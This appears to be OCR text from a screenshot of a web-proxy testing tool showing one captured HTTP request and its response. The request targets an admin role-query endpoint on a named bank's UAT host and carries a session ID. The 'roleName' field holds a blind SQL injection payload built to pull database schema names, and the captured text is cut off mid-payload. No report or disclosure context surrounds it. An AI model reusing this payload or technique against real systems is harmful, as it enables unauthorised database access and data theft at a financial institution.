 渗
发送
取消
<
>
目标: http://uat.ls.cbibank.com
?
请求
Raw
Params
Headers
Hex
1 POST http://uat.ls.cbibank.com/oauth-app/api/admin/auth/admin-role-query
2 Host: uat.ls.cbibank.com
3 Content-Length: 242
4 Accept: application/json, text/plain, */*
5 x-session-id: 0f6b88e9-e4fa-413c-82cf-8f0203eb908d
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Content-Type: application/json;charset=UTF-8
8 Origin: http://uat.ls.cbibank.com
9 Referer: http://uat.ls.cbibank.com/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 {
"adminName":"1",
"roleName":"231' OR NOT ORD(MID((SELECT IFNULL(CAST(schema_name AS NCHA
15 "roleId":"",
"pageNo":1,
"pageSize":10
}
响应
Raw
Headers
Hex
1 HTTP/1.1 200
2 Connection: close
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 12 Mar 2021 06:34:32 GMT
5 Server: openresty/1.13.6.2
6 Content-Length: 343
7
8 {
"code":"SUCCESS",
"msg":"",
"data":{
"total":0,
"list":[
],
"pageNum":0,
"pageSize":10,
"size":0,
"startRow":0,
"endRow":0,
"pages":0,
"prePage":0,
"nextPage":0,
"isFirstPage":false,
"isLastPage":true,
"hasPreviousPage":false,
"hasNextPage":false,
"navigatePages":20,
"navigatepageNums":[
],
"navigateFirstPage":0,
"navigateLastPage":0,
"firstPage":0,
"lastPage":0
}
}